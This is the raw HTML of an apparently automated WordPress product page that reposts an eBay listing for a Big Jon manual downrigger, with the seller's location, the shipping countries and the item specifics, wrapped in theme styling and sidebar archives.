

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/
body_size: 17056
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

<meta charset=UTF-8 />

<title>  Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release | Fishing Rod Holder</title>

<meta name="viewport" content="width=device-width" />
<link rel="pingback" href="https://fishingcaneholder.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Feed" href="https://fishingcaneholder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fishing Rod Holder &raquo; Comments Feed" href="https://fishingcaneholder.com/comments/feed/" />
<style type="text/css" >
	body {font-size:100%;}
				body {font-family:'Book Antiqua', 'Palatino Linotype', Palatino, serif;}
	</style>		<style type="text/css" >
			body {
				background-color:#FFFFFF;
						}
			#header {
				background-color: #576C9C;
				border-top: 2px solid #091C47;
			}
			nav {
				background-color: #576C9C;
				border-bottom: 2px solid #091C47;
			}
			.sf-menu li a {
				color: #F4F7FF;
			}
			.sf-menu li:hover, .sf-menu li:hover a {
				color: #FFFFFF;
				background-color: #091C47;
			}
			.sub-menu li a {color: #F4F7FF!important;}
			.sub-menu li:hover a {color: #FFFFFF!important;}
			.sub-menu li,.sf-menu ul ul li {background-color: #758ab7;}
			.sub-menu li:hover {background-color: #091C47;}
			
							/*down arrowa*/
				.sf-arrows .sf-with-ul:after {border: 5px solid transparent;border-top-color: #FFFFFF; border-top-color: rgba(255,255,255,.75);}
				.sf-arrows > li > .sf-with-ul:focus:after,.sf-arrows > li:hover > .sf-with-ul:after,.sf-arrows > .sfHover > .sf-with-ul:after {
					border-top-color: #FFFFFF; /* edit this to suit design (no rgba in IE8) */
					border-top-color: rgba(255,255,255,1.0);
				}
				/*right arrows*/
				.sf-arrows ul .sf-with-ul:after {border-color: transparent;border-left-color: #FFFFFF; border-left-color: rgba(255,255,255,.75);}
				.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after {
					border-left-color: #FFFFFF;
					border-left-color: rgba(255,255,255,1.0);
				}
						
			.thin-border {border-top: 1px solid #758ab7;}
			#main-menu-center-border {
				border-top: 1px solid #758ab7;
				border-bottom: 1px solid #758ab7;
			}
			
			body #pagewrap {background-color: #F4F7FF;}
			#widecolumn {background-color: #F4F7FF;}
			#fullwidth {background-color: #F4F7FF;}
			#feature-area{background-color: #F4F7FF;}
			#sidebar{background-color: #F4F7FF;}
			#home1post{background-color: #F4F7FF;}
			#home1section1 {background-color: #C6D8FF;}
			#slogan2{background-color: #C6D8FF;}
			#header {color:#F4F7FF;}
			#header a h1 {color:#F4F7FF;}
			#header a h1:hover {color:#F4F7FF;}
			#feature-area{color:#091C47;}
			a:link, a:active, a:visited {color: #576C9C;}
			a:hover { color: #8E7763;}
			body #pagewrap {color: #091C47;}
			#homesection2 h1 {color: #091C47;}
			#footer {background-color:#091C47;}
			#footer {color: #F4F7FF;}
			#footer a,#footer a:link {color: #C6D8FF;}
			#footer a:hover {color: #F4F7FF;}
			#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6 {color: #F4F7FF;}
			#copyright {background-color: #091C47;}
			#copyright {color: #F4F7FF;}
			#copyright a{color: #C6D8FF;}
			#copyright a:hover {color: #F4F7FF;}
			table#wp-calendar td#today {color: #F4F7FF;}
			table#wp-calendar th {background-color: #576C9C;}
			table#wp-calendar th {color: #F4F7FF;}
			.aside-entry {
				background-color: #7F6851;
				background-image: -webkit-linear-gradient(top, #B7997B, #7F6851);
				background-image: -moz-linear-gradient(top, #B7997B, #7F6851);
				background-image: -ms-linear-gradient(top, #B7997B, #7F6851);
				background-image: linear-gradient(top, #B7997B, #7F6851);
				color: #F9F9F9;
			}
			.aside-entry .author a {color:#F9F9F9;}
			.audio-entry .audio-wrap  {
				background-color: #E5F9C7;
				color: #000000;
			}
			.chat-entry {background-color: #ECEDEA;}
			.link-entry a {
				background-color: #938F8F;
				border: 2px solid #f9f9f9;
				color: #f9f9f9;
			}
			.link-entry a:hover {
				color: #E2DEDE;
			}
			.status-entry {
				background-color: #F5F970;
				color: #664B0D;
			}
			.status-entry .timestamp,.status-entry .comments,.status-entry a {
				color: #664B0D;
			}
			.quote-entry blockquote {
				border: 5px solid #ffffff;
				background: #EAEAEA;
				color: #303030;
			}
			.quote-entry blockquote a {
				color: #303030;
			}	
		</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fishingcaneholder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///fishingcaneholder.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/doc_ready_scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///fishingcaneholder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishingcaneholder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fishingcaneholder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fishing Kayak with Paddle Angler Gray Swirl Sit-On Lake Ocean Pond Rod Holder 10' href='https://fishingcaneholder.com/2019/07/fishing-kayak-with-paddle-angler-gray-swirl-sit-on-lake-ocean-pond-rod-holder-10/' />
<link rel='next' title='Walker Electric Downrigger with Rod Holders, Base, Counter, 3&#8242; Arm' href='https://fishingcaneholder.com/2019/07/walker-electric-downrigger-with-rod-holders-base-counter-3-arm/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/' />
<link rel='shortlink' href='https://fishingcaneholder.com/?p=1275' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Fishing Rod Holder"/>
	<meta property="og:title" content="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release"/>
		<meta property="og:description" content="Big Jon manual downrigger, with 9 pound ball, rod holder and release clips and line counter. Made in USA, 31 year old"/>
	
	<meta property="og:url" content="https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nukeqe.js"></script>
<script type="text/javascript" src="/dopi.js"></script>
</head>

<body class="single single-post postid-1275 single-format-standard">
	<div id="pagewrap">
		<div id="header">
			
			<div class="header-widget-full"></div><div class="full-width-header-text"><a href="https://fishingcaneholder.com/"><h1 class="blog-title">Fishing Rod Holder</h1></a><span class="blog-description-center"></span></div>
			<div class="clearfix"></div>
							<nav class="nav-container ka-menu">
									</nav>	
					</div>
<div id="widecolumn">			<div id="post-1275" class="post-1275 post type-post status-publish format-standard has-post-thumbnail hentry category-manual tag-ball tag-downrigger tag-fishing tag-holder tag-manual tag-pound tag-release">
			
<h2 class="post-title">
		<a href="https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/" rel="bookmark" title="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release">Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release</a>
	</h2>

<div class="clearfix"></div>

<div class="postmeta">			<span class="timestamp"><i class="fa fa-clock-o" title="Timestamp"></i>&nbsp;July 15, 2019</span>
					 <span class="author"><i class="fa fa-user" title="Author"></i>&nbsp;<a href="https://fishingcaneholder.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
		</div>
<div class="clearfix"></div>

<img width="80" height="60" src="https://fishingcaneholder.com/wp-content/image/Big-Jon-Manual-Downrigger-Fishing-With-9-Pound-Ball-Rod-Holder-Release-01-ze.jpg" class="attachment-600x600 wp-post-image" alt="Big-Jon-Manual-Downrigger-Fishing-With-9-Pound-Ball-Rod-Holder-Release-01-ze" />
<div class="entry">
	 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/Big-Jon-Manual-Downrigger-Fishing-With-9-Pound-Ball-Rod-Holder-Release-01-ae.jpg" title="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release" alt="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release"/>
<br/>

 	 
  <br/>
 	 <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release" alt="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release"/>	
<br/> 	Big Jon manual downrigger, with 9 pound ball, rod holder and release clips and line counter. Made in USA, 31 year old company. Thank you for visiting our site. The item &#8220;Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release&#8221; is in sale since Friday, May 31, 2019. This item is in the category &#8220;Sporting Goods\Fishing\Fishing Equipment\Downrigger, Outrigger Gear&#8221;. The seller is &#8220;stuart8349&#8243; and is located in Newmarket, New Hampshire. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Aruba, Belize, Dominica, Saint lucia, Bermuda, Brunei darussalam, Egypt, Gibraltar, Guadeloupe, Iceland, Jordan, Cayman islands, Sri lanka, Oman, Reunion, Uruguay, Russian federation.
 <ul> 
<li>Model: Manual downrigger</li>
<li>MPN: Does Not Apply</li>
<li>Country/Region of Manufacture: United States</li>
<li>Brand: Big Jon</li>
<li>Type: Manual Downrigger</li>
 
</ul>	
 
 	 	 	<br/> <img class="[base64]" src="https://fishingcaneholder.com/wp-content/image/vevypaniw.gif" title="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release" alt="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release"/>	<br/>
 
	 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/" data-a2a-title="Big Jon Manual Downrigger, Fishing, With 9 Pound Ball, Rod Holder, Release"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2019%2F07%2Fbig-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release%2F&amp;linkname=Big%20Jon%20Manual%20Downrigger%2C%20Fishing%2C%20With%209%20Pound%20Ball%2C%20Rod%20Holder%2C%20Release" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2019%2F07%2Fbig-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release%2F&amp;linkname=Big%20Jon%20Manual%20Downrigger%2C%20Fishing%2C%20With%209%20Pound%20Ball%2C%20Rod%20Holder%2C%20Release" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ffishingcaneholder.com%2F2019%2F07%2Fbig-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release%2F&amp;linkname=Big%20Jon%20Manual%20Downrigger%2C%20Fishing%2C%20With%209%20Pound%20Ball%2C%20Rod%20Holder%2C%20Release" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://fishingcaneholder.com/2019/07/big-jon-manual-downrigger-fishing-with-9-pound-ball-rod-holder-release/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div>

<div class="clearfix"></div>

<div class="postmetabottom">			
			<span class="pagelist"></span>
			
			<span class="categories"><i class="fa fa-bookmark" title="Categories"></i>&nbsp;<a href="https://fishingcaneholder.com/category/manual/" rel="tag">manual</a></span><span class="taglist"><i class="fa fa-tags" title="Tags"></i>&nbsp;<a href="https://fishingcaneholder.com/tag/ball/" rel="tag">ball</a>, <a href="https://fishingcaneholder.com/tag/downrigger/" rel="tag">downrigger</a>, <a href="https://fishingcaneholder.com/tag/fishing/" rel="tag">fishing</a>, <a href="https://fishingcaneholder.com/tag/holder/" rel="tag">holder</a>, <a href="https://fishingcaneholder.com/tag/manual/" rel="tag">manual</a>, <a href="https://fishingcaneholder.com/tag/pound/" rel="tag">pound</a>, <a href="https://fishingcaneholder.com/tag/release/" rel="tag">release</a></span></div>
<div class="clearfix"></div>		</div>
		
	
	<p class="nocomments">Comments are closed.</p><br/>
	
							<div class="postpagenav">
							<div class="right"><a href="https://fishingcaneholder.com/2019/07/walker-electric-downrigger-with-rod-holders-base-counter-3-arm/" rel="next">Walker Electric Downrigger with Rod Holders, Base, Counter, 3&#8242; Arm</a> &#62;&#62;</div> 
				<div class="left">&#60;&#60; <a href="https://fishingcaneholder.com/2019/07/fishing-kayak-with-paddle-angler-gray-swirl-sit-on-lake-ocean-pond-rod-holder-10/" rel="prev">Fishing Kayak with Paddle Angler Gray Swirl Sit-On Lake Ocean Pond Rod Holder 10</a></div> 
						<br/>
			</div>
		<br/>
</div><div id="sidebar">
	<div id="search-2" class="widget widget_search"><form method="get" action="https://fishingcaneholder.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/fish-bite-rodholders-set-of-4-with-mounting-blocks-and-free-ship-2/">Fish Bite rodholders set of 4, with mounting BLOCKS. And free ship</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/5-rod-holder-fishing-console-boat-t-top-rocket-launcher-stainless-steel-usa-35/">5 Rod Holder Fishing Console Boat T Top Rocket Launcher Stainless Steel USA</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/adjustable-10-rod-6-rod-fishing-rod-holder-for-truck-suvs-2-hitch-receiver/">Adjustable 10-Rod / 6-Rod Fishing Rod Holder for Truck / SUVs, 2 Hitch Receiver</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/large-size-fishing-rod-holders-for-garage-heavy-duty-4-tier-fishing-pole-rack-h/">Large Size Fishing Rod Holders for Garage, Heavy Duty 4-Tier Fishing Pole Rack H</a>
						</li>
					<li>
				<a href="https://fishingcaneholder.com/2026/01/large-size-fishing-rod-holders-for-garage-heavy-duty-4-tier-1-standard-black/">Large Size Fishing Rod Holders for Garage, Heavy Duty 4-Tier 1-Standard Black</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://fishingcaneholder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fishingcaneholder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fishingcaneholder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fishingcaneholder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fishingcaneholder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fishingcaneholder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/02/'>February 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3717"><a href="https://fishingcaneholder.com/category/0448dp1chr/" >0448dp1chr</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fishingcaneholder.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://fishingcaneholder.com/category/1-big/" >1-big</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://fishingcaneholder.com/category/1072c/" >1072c</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fishingcaneholder.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fishingcaneholder.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fishingcaneholder.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fishingcaneholder.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://fishingcaneholder.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fishingcaneholder.com/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fishingcaneholder.com/category/12-used/" >12-used</a>
</li>
